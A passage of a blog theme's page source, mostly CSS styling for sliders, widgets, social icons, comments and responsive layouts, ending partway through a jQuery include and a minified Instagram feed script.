top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
.slick-next{right:0px;}
.slick-prev {
margin-right: 8px;
left:0px;
}
.slick-prev, .slick-next {
top: 50%;
z-index:999;
width: 40px;
height: 50px;
}
.slick-next:before {
content: "";
}
.slick-prev:before {
content: "";
}
.slick-prev:before, .slick-next:before{opacity:0;font-size:40px;transition:300ms;-o-transition:300ms;-moz-transition:300ms;-webkit-transition:300ms;}
.slick-prev:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slick-next:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slickslider .item-wrap-inner{position:relative;}
.slickslider .item-info {
width:100%;font-size: 12px;
}
.slickslider .item{position:relative;}
.slickslider
.item-image {
background: #000;
}
.slickslider .item-image a {
opacity: .7!important;
}
.itemtopinfo {
padding: 0;
position: absolute;
left: 50%;
bottom: 25px;
width: 70%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
}
.slickslider .item-info {
width: 100%;
font-size: 12px;
}
.cat-title {
position: relative;
display: inline-block;
border-radius:2px;
-webkit-border-radius:2px;
-o-border-radius:2px;
-moz-border-radius:2px;
}
.cat-title a {
display: inline-block;
font:normal normal 28px 'Poppins', sans-serif;
margin: 0 3px 0px;
color: #fff;
font-size: 14px;
letter-spacing: 1px;
padding-bottom: 2px;
padding: 8px;
font-weight: 400;
text-transform: uppercase;
transition: 300ms;
-webkit-transition: 300ms;
-o-transition: 300ms;
-moz-transition: 300ms;
line-height: 10px;
font-size: 12px;
letter-spacing: 2px;
}
.slick-prev, .slick-next {
opacity:0;
font-size: 21px;
line-height: 0;
z-index: 9;
position: absolute;
top: 50%;
transition: 300ms;
-o-transition: 300ms;
-moz-transition: 300ms;
-webkit-transition: 300ms;
display: block;
width: 40px;
height: 40px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-o-border-radius: 50%;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: #fff;
border: 1px solid #fff;
outline: none;
background: none;
}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
color: #fff;
outline: none;
background: transparent;
}
.slick-next{right:-25px;}
.slick-prev{left:-25px;}
body.offslider #Slider{display: none;}
body.offsidebar #sidebar-wrapper{display:none;}
body.offsidebar div#mywrapper {
width: 100%;
}
.hi-icon-wrap {
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
padding: 0 20px;
}
a.hi-icon {
border: 1px solid #ddd;
border-radius: 50%;
text-align: center;
line-height: 32px;
margin: 0 5px;
}
.social-buttons {
text-align: center;
margin-top:35px;
position:relative;
}
.social-buttons:after {
content: '';
position: absolute;
border-bottom: 1px solid;
border-color: #ddd;
width: 100%;
left: 0;
bottom: 11px;
z-index: 0;
}
.post{overflow:hidden;}
.sidebar .widget h2, #related-posts h2 {
font: normal normal 28px 'Poppins', sans-serif;
font-size: 14px;
padding: 9px 5px;
font-weight: bold;
letter-spacing: 1.5px;
display: block;
text-transform: uppercase;
background: #36a5b2;
text-align: center;
Border-radius:30px;
}
.sidebar .widget:first-child {
padding-top: 0;
}
border-bottom: 1px solid #eee;
padding-bottom: 10px;
display: flex;
float: left;
padding: 1px 5px;
}
.sidebar-container .Label .list-label-widget-content ul li:last-child {
border: none;
}
.xjxj a {
width: 31.33%;
margin-right: 3%!important;
}
.xjxj a:last-child {
margin-right: 0!important;
}
.share_this_content a {
border: 1px solid #efefef;
width: 30px;
display: table-cell;
height: 32px;
vertical-align: middle;
text-align: center;
background: #fafafa;
}
.share_this_content {
display: table;
width: 100%;
}
.labelhome1 a {
font:normal normal 28px 'Poppins', sans-serif;
border: 1px solid #efefef;
text-align: center;
background: #fafafa;
padding: 5px 5px;
display: inline-block;
margin-bottom: 5px;
margin-top: 5px;
text-transform: uppercase;
font-weight: 600;
font-size: 11px;
letter-spacing: 1px;
}
.labelhome1 a:hover {
color: #d1b099;
}
.blog-pager a.blog-pager-older-link:after{content: "\f101";font-family: fontAwesome;}
.blog-pager a.blog-pager-newer-link:before{content: "\f100";font-family: fontAwesome;}
.instagram23 {
background: #F4F4F4;
}
.instagram23 h2.title {
text-align: center;
padding: 70px 40px 40px 40px;
margin: 0;
font:normal normal 400 14px 'Yusei Magic', sans-serif;
text-transform: uppercase;
font-size: 26px;
letter-spacing: 3px;
}
.instagram23 .widget-content{
padding-bottom:0;margin: 0;
}
.instagram23 h2.title:before {
font-family: FontAwesome;
content: "\f16d";
margin-right: 12px;
}
#footer h2 {
font: normal normal 28px 'Karla', sans-serif;
font-size: 12px;
/* background: #fff; */
padding: 5px 10px;
border: 4px double #333;
letter-spacing: 1px;
display: block;
text-transform: uppercase;
}
.post-entry a {
color: #d1b099;text-decoration: underline;
}
.post-image img {
width: 100%;
}
/* Contact Form */
.contact-form-widget .contact-form-name,
.contact-form-widget .contact-form-email {
height: 43px!important;
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
padding: 0 10px!important;
}
.contact-form-widget .contact-form-email-message {
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
height: 120px!important;
padding: 10px!important;
}
.contact-form-widget {
max-width: none!important;
font-size: 12px!important;
letter-spacing: normal!important;
}
.contact-form-button-submit {
height: 43px!important;
width: 100%!important;
background: #36a5b2!important;
color: #fff!important;
border: 0!important;
border-radius: 3px!important;
margin-top: 5px!important;
text-transform: uppercase!important;
letter-spacing: 1px!important;
}
.contact-form-widget > div form > div {
width: 100% !important;
max-width: 100% !important;
text-align: left !important;
}
.contact-form-error-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(242, 14, 14)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
background:none!important;
border:none!important;
box-shadow:none!important;
}
.contact-form-error-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-success-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(67, 199, 91)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
}
.contact-form-success-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
max-width: inherit!important;
width: 100%;
}
#instafeed .instaover:hover {
opacity: 1;
}
li.updown-wrap .fa:hover {
color: #d1b099;
}
.widget .widget-item-control a img{width:18px;height:18px;}
.slider-date,span.post-da,.post-info .time-info .timestamp-link abbr{
font-size:12px;
font-weight:300;
text-transform:uppercase;
letter-spacing: 2px;
position:relative;
text-decoration: none;
}
.slider-date:before,.slider-date:after,span.post-da:before,span.post-da:after,.post-info .time-info .timestamp-link abbr:before,.post-info .time-info .timestamp-link abbr:after {
position: absolute;
top: 50%;
overflow: hidden;
width: 24px;
height: 1px;
border-top: 1px solid #ccc;
content: '';
}
.slider-date:before,span.post-da:before,.post-info .time-info .timestamp-link abbr:before {
margin-left: -41px;
text-align: right;
}
.slider-date:after,span.post-da:after,.post-info .time-info .timestamp-link abbr:after {
margin-left: 15px;
text-align: right;
}
span.post-da,.post-info .time-info .timestamp-link abbr{color:#999;}
.instagram23 h2.title:after {
content: "Find me on Instagram";
font-size: 12px;
color: #777;
position: absolute;
top: 45px;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
letter-spacing: 2px;
}
.hi-icon:hover {
border-color: #000;
background: #000;
}
.hi-icon:hover i {
color: #fff;
}
.blog-pager a:hover {
color: #d1b099;
}
.sidebar .widget-content.popular-posts {
counter-reset: section;
}
.sidebar .widget-content.popular-posts ul li:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 4px;
left: -15px;
background: #36a5b2;
border: 3px solid #fff;
border-radius: 50%;
width: 25px;
height: 25px;
line-height: 25px;
text-align: center;
z-index: 9;
font-weight: 900;
}
.sidebar-container .Label .list-label-widget-content ul li a{color:#000;}
.social-widget.rounded{border:none;text-align:center;margin:0;}
.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 4px 6px}
.social-widget{margin:-20px -20px -21px;overflow:hidden}
.social-widget{margin:0;border-left:1px solid;border-right:1px solid;border-top:1px solid;border-color:#ddd}.social-widget.no-title{margin-top:-20px}.social-widget a{float:left;font-size:22px;color:#ccc;text-align:center;box-sizing:border-box;padding:30px;border-bottom:1px solid;border-right:1px solid;border-color:#ddd;box-shadow:0 0 15px rgba(145,145,145,.08)}.social-widget.column1 a{width:100%;border-right:none;padding:15px 25px;text-align:left;font-size:14px;font-weight:400;vertical-align:middle}.social-widget.column1 a span{color:#333}.social-widget.column1 a i{width:34px;font-size:16px}.social-widget.column2 a{width:50%}.social-widget.column2 a:nth-child(2n){border-right:none}.social-widget.column3 a{width:33.3%;padding:20px}.social-widget.column3 a:nth-child(3n){border-right:none}.social-widget.column4 a{width:25%;font-size:20px;padding:20px}.social-widget.column4 a:nth-child(4n){border-right:none}.social-widget.column5 a{width:20%;font-size:18px;padding:15px}.social-widget.column5 a:nth-child(5n){border-right:none}.social-widget a:hover{background:#f5f5f5;-webkit-transition:background-color .12s linear;-ms-transition:background-color .12s linear;transition:background-color .12s linear;text-decoration:none}.social-widget a.facebook{color:#3a589e}.social-widget a.twitter{color:#55acee}.social-widget a.instagram{color:#5851db}.social-widget a.pinterest{color:#bd081c}.social-widget a.googleplus{color:#dd4b39}.social-widget a.bloglovin{color:#00bff1}.social-widget a.tumblr{color:#35465c}.social-widget a.dribbble{color:#ea4c89}.social-widget a.youtube{color:#cd201f}.social-widget a.snapchat{color:#ffe200}.social-widget a.linkedin{color:#0077b5}.social-widget a.soundcloud{color:#f80}.social-widget a.vimeo{color:#1ab7ea}.social-widget a.rss{color:#f26522}.social-widget a.email{color:#999}.social-widget a.s500px{color:#0099e5}.social-widget a.amazon{color:#f90}.social-widget a.android{color:#a4c639}.social-widget a.app-store{color:#00adf4}.social-widget a.apple{color:#a5b1b7}.social-widget a.audible{color:#fb9735}.social-widget a.aws{color:#ff9729}.social-widget a.bandcamp{color:#629aa9}.social-widget a.behance{color:#1769ff}.social-widget a.bitcoin{color:#fa9435}.social-widget a.blogger{color:#f57d00}.social-widget a.chrome{color:#35a0f1}.social-widget a.delicious{color:#39f}.social-widget a.deviantart{color:#05cc47}.social-widget a.digg{color:#005be2}.social-widget a.discord{color:#7289da}.social-widget a.docker{color:#0db7ed}.social-widget a.dropbox{color:#007ee5}.social-widget a.ebay{color:#e53238}.social-widget a.ember{color:#f23819}.social-widget a.etsy{color:#d5641c}.social-widget a.flickr{color:#0063dc}.social-widget a.flipboard{color:#e12828}.social-widget a.foursquare{color:#f94877}.social-widget a.github{color:#4078c0}.social-widget a.glide{color:#2991e0}.social-widget a.google{color:#4285f4}.social-widget a.google-play{color:#009c5e}.social-widget a.hacker-news{color:#ff4000}.social-widget a.hubspot{color:#f1642a}.social-widget a.imdb{color:#f5de50}.social-widget a.itunes{color:#c842d3}.social-widget a.kickstarter-k{color:#2bde73}.social-widget a.laravel{color:#f55247}.social-widget a.lastfm{color:#d51007}.social-widget a.medium{color:#00ab6c}.social-widget a.meetup{color:#e0393e}.social-widget a.mixcloud{color:#52aad8}.social-widget a.odnoklassniki{color:#ed812b}.social-widget a.opencart{color:#1ac2e1}.social-widget a.patreon{color:#f96854}.social-widget a.paypal{color:#003087}.social-widget a.periscope{color:#3aa4c6}.social-widget a.playstation{color:#003087}.social-widget a.reddit{color:#ff4500}.social-widget a.renren{color:#005ea8}.social-widget a.skype{color:#00aff0}.social-widget a.slack{color:#6ecadc}.social-widget a.slideshare{color:#0077b5}.social-widget a.spotify{color:#1db954}.social-widget a.steam{color:#000}.social-widget a.stripe{color:#00afe1}.social-widget a.stumbleupon{color:#eb4924}.social-widget a.telegram{color:#08c}.social-widget a.trello{color:#0079bf}.social-widget a.tripadvisor{color:#00af87}.social-widget a.twitch{color:#6441a5}.social-widget a.uber{color:#1fbad6}.social-widget a.vine{color:#00b488}.social-widget a.vk{color:#45668e}.social-widget a.weibo{color:#e9142e}.social-widget a.whatsapp{color:#075e54}.social-widget a.wordpress{color:#21759b}.social-widget a.xing{color:#026466}.social-widget a.y-combinator{color:#fe632a}.social-widget a.yahoo{color:#410093}.social-widget a.yelp{color:#af0606}.social-widget.rounded{border:none;text-align:center;margin:0;margin-bottom:-8px}
.social-widget.rounded{margin-bottom:-6px}.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 1px 6px}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 23.5%;
vertical-align: top;
margin-right: 2%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #d1b099;
color: #fff;
}
#Top-Categories .widget-content {
line-height: 0;
}
#Top-Categories .widget-content img {
width: 100%;
max-height: 200px;
object-fit: cover;
}
.cat-top-wrap{
display:block;
width:100%;
background:#efefef;
margin-bottom:20px;
}
.cat-top.section {display:  block;text-align:  center;max-width: 1250px;margin: 0 auto;    padding:1px 0 0;}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 30.66%;
vertical-align: top;
margin-right: 4%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #d1b099;
color: #fff;
}
.cat-top .widget-content h2 {
box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-o-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-moz-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
transition:300ms;
-o-transition:300ms;
-webkit-transition:300ms;
-moz-transition:300ms;
-ms-transition:300ms;
color: #000000;
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
font-size:25px;
letter-spacing: 2px;
font-weight:700;
font:normal normal 28px 'Poppins', sans-serif;
font-size: 12px;
font-weight: 400;
margin-bottom: 20px;    position:  absolute;
top: 50%;
left: 50%;
margin-bottom:  0;
transform: translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
padding: 10px 20px;
text-transform: uppercase;
}
@media only screen and (max-width: 767px) and (min-width: 480px){
#instafeed li {
width: 20%!important;
}
#instafeed li:nth-child(8), #instafeed li:nth-child(7), #instafeed li:nth-child(6) {
display: none;
}
#instafeed li img {
height: 150px!important;
object-fit: cover;
}
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
div#Top-Categories .widget:nth-child(2) {
margin-right:  0;
}
}
@media only screen and (max-width:479px){
#instafeed li {
width: 20%!important;
}
#instafeed li:nth-child(8), #instafeed li:nth-child(7), #instafeed li:nth-child(6) {
display: none;
}
#instafeed li img {
height: 100px!important;
object-fit: cover;
}
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
}
.sidebar .FollowByEmail {
background: #36a5b2;
}
.sidebar .FollowByEmail .title:after {/* content: ""; */content: "Be the first to receive the latest buzz on upcoming contests & more!";display: block;padding: 10px 0px 0px 0px;text-transform: none;color: #444;font-family: open sans;font-size: 13px;letter-spacing: 0;font-weight: 400;}
.sidebar .FollowByEmail .title {
text-transform: none;
font-size: 16px;
font-weight: 600;
letter-spacing: 1px;
padding: 20px;
}
.sidebar .FollowByEmail .widget-content {
padding: 0 20px 20px;
}
.sidebar .FollowByEmail form td {
width: 100%!important;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin: 0;
height: 36px;
width: 100%;
box-sizing: border-box;
margin-bottom: 15px;
padding: 0 0 0 10px;
}
.sidebar-container .Label .list-label-widget-content ul li:hover a {
color: #d1b099;
}
#instafeed li img {
height: 160px;
object-fit: cover;
}
.post blockquote {
display:block;
background: #fff;
margin: 30px 50px 30px 50px;
padding: 30px 30px 30px 50px;
position: relative;
font: normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 20px;
line-height: 1.5;
color: #446578;
text-align: justify;
border-left: 15px solid #36a5b2;
border-right: 1px dotted #36a5b2;
-moz-box-shadow: -1px 2px 5px #eee;
-webkit-box-shadow: -1px 2px 5px #eee;
box-shadow: -1px 2px 5px #eee;
}
.post blockquote:before{
content: &#8220;201C&#8221;;
font-family: Georgia, serif;
font-size: 60px;
font-weight: bold;
color: #8DACC0;
position: absolute;
left: 10px;
top:5px;
}
.post blockquote:after{
content: &#8220;&#8221;;
}
.post blockquote a{
text-decoration: none;
background: #eee;
cursor: pointer;
padding: 0 3px;
color: #c76c0c;
}
.post blockquote a:hover{
color: #666;
}
.author-sign {
margin: 20px 30px;
}
/* Related Posts Middle by igniel.com */
.ignielRelatedMiddle {background-color:#f5f5f5; border:1px solid #e5e5e5; display:block; margin:20px 0px; padding:10px 20px;}
.ignielRelatedMiddle .judul {color:#f44336; font-size:120%; font-weight:600; text-transform:uppercase}
.ignielRelatedMiddle ul {margin:10px 0px 0px !important; padding:0px !important;}
.ignielRelatedMiddle ul li {list-style:none; padding:5px 0px !important; border-bottom:2px dotted #aaa !important; text-align:left !important; line-height:1.25em !important;}
.ignielRelatedMiddle ul li:first-child {padding-top:0px; !important;}
.ignielRelatedMiddle ul li:last-child {padding-bottom:0px !important; border:0px !important}
.ignielRelatedMiddle ul li a:before{content:''; display:inline-block; width:17px; height:17px; margin-right:3px; vertical-align:-3px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23333'/%3E%3C/svg%3E") center / 20px no-repeat;}
//
--></style>
<style type='text/css'>
  @import url("[data-uri]");
</style>
    <style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,900&display=swap');
</style>

<style type='text/css'>
  @import url("[data-uri]");
</style>
<style type='text/css'>
  <style type='text/css'>
  @import url("[data-uri]");
</style>


nav#menunav {
    border-bottom: 1px solid #e8e8e8;
}



    



<style>
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 940px;
}
.container:before, .container:after {
display: table;
content: "";
line-height: 0;
}

@media (min-width: 1200px)
{
 

.container{
width: 1120px;
}
  }
.container {
margin-right: auto;
margin-left: auto;
}


@media (max-width: 1040px) and (min-width:480px){
 
    
	


  }


@media (max-width: 979px) and (min-width: 768px){
   



.container{
width: 724px;
}
input#s:focus {
width: 80px;
}
.search-bar:hover .nav-search input {
width: 80px!important;
      font-size: 12px;}
    .footer23-social .fa{font-size:16px;}
    .footer23-social{font-size:12px;}
    ul.slimmenu{margin-left:30px;}
span.social-item {
margin-right: 25px;
}
  }

@media (max-width: 979px) and (min-width: 768px){
.container {
width: auto;
}
  
.item span{font-size:20px;line-height: 35px;}


    }

@media (max-width: 767px)
{
.container {
width: auto;
}

    


    #footer div.column {
width: 100%;
}

.social-button {
  width: 40px;
  height: 40px;
  line-height: 40px;
}

  

    .social-button .fa{font-size:20px;}


    }
  

</style>





<style type='text/css'>


@media only screen and (max-width:767px) {

    input[type="search"].sb-search-input{height:40px;}

#navigation { display:none; background: none repeat scroll 0 0 #333333;border: 1px solid #232323;color: #FFFFFF;margin:27px 0 0 0px;padding: 5px;width: 430px;position: absolute;}

    .search-bar:hover .nav-search input{width:120px!important;}
form#searchform {
margin: 14px 0;
}

    
.item span{font-size:20px;line-height: 30px;}
}

@media only screen and (max-width:479px) {
    

    

    .lefttop{float:none;width:100%;}
    .socialtop{background: #fff;
  height: 50px;border-bottom:1px solid #eee;
 }
    
.item span{font-size:15px;line-height: 20px;}


    
#navigation {width: 275px;}}
  </style>

<style type='text/css'> 


@media only screen and (max-width:1219px){

 .main-content-wrapper{    margin: 30px 20px 0;}

#outer-wrapper {width: 100%;}
    #container {width: 924px;}
    

#sidebar-wrapper {
float: right;}

div#mywrapper {
float: left;}


    
  

} 


@media only screen and (max-width:985px) and (min-width: 768px) {

.footer .container{padding: 0 35px;}


    .entry-title{padding:25px 25px 0;}


#outer-wrapper {width: 100%;}

#container {width: 700px;}


div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}

.sidebar-container { width: 100%;}
    .wrappu{width: 770px;
}
    #post-wrapper{margin-top:44px;}

    


} 

/* Phone : 480px */ 
@media only screen and (max-width: 767px) and (min-width: 480px){ 
  
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
  
.mbt-pager .next div{padding-right:0;}
    .mbt-pager .previous div{padding-left:0;}
    #footer div.column23{width:100%;}
#outer-wrapper {width: 100%;}
   



#container {width: 430px;}
#content-wrapper{width:100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}
.sidebar-container { width: 100%;}
div#main {width: 100%;}
#menu-main{display:none;}
.header {width: 100%;}
.img-thumbnail img {width: 640px;height: 360px;}
.img-thumbnail {width: 640px;height: 360px;}

    #mywrapper{margin-top:22px;}
    .wrappu{width:100%;}

    
nav {
      padding: 15px 0 10px;}
    .mbt-pager li.previous a{
padding-right:0px;

}

    .mbt-pager li a{

padding:0px;
}

  }

/* Phone : 320px */ 
@media only screen and (max-width:479px){ 
.socialtop {
    position: fixed;
    float: left;
    top: 0;
    width: 60%;
    left: 140px;
  background:none;
}
  .topbar.fixed23 {
    top: 0;
}
      .pull-left {
    width: 300px;
    margin: 2px 50px;
}
  #instafeed li {
    width: 100%;
}
    
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
.item-image .odd-image{height:350px!important;}



.post {
      width: initial;
}
    .sb-icon-search{background:#fff;border-radius:10px;}
#outer-wrapper {width: 100%;}

#container {width: 320px;}
    .topbar{position:fixed;}
   

     div#banner-slide {
  display: none;
}
 

#content-wrapper {width: 100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;}
    body{background:#fff;}
    .sidebar-container {width: 100%;}
div#main {width: 100%;}

#menu-main{display:none;}
    .entry-title{font-size:28px;}
.sb-search {
width: 90%;
}
.header {width: 100%;}
nav { padding: 0;}
.img-thumbnail img {width: 280px;height: 180px;}
.img-thumbnail {width: 280px;height: 190px;}


    .wrappu {
      width: 100%;}
    
.search-bar:hover .nav-search input {
width: 60px!important;
font-size: 9px;
}
    
.intro-text{

font-size:14px;
}
.mbt-pager li.next{
float:none;
width:100%;
}

    .mbt-pager li.previous{
float:none;
width:100%;
}
} 

  

   
  


</style>



    
      <style type='text/css'>

@media only screen and (max-width:479px){ 
        .post{padding:0!important;}

        }
       


.post-info {
text-align: center;
    font-size: 12px;
    font-weight: 400;

  
}
        span.author-info a span{color:$(maincolor);}
.post-info>span:nth-child(4):after {
    content: "";
}


      </style>
    
    
      <style type='text/css'>

        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
		  margin-right: 60px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}


      

        

        @media only screen and (max-width: 985px) and (min-width: 768px){
          nav{top:0px;}
#post-wrapper {
margin-top: 10px;
}
          h1{margin-bottom:0px;}
          .post-body{padding:5px;}

}

@media only screen and (max-width:479px){
        .main-content-wrapper{margin-top:0px;}
        nav{top:1px;}

         
          .post-info{padding-left:0px;}

        }
        @media only screen and (max-width: 767px) and (min-width: 480px){

          #mywrapper{margin-top:0px;}
nav{top:1px;}


}


      </style>

    

 








 

     
<script src='//code.jquery.com/jquery-1.11.0.min.js' type='text/javascript'></script>




    

    



<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return 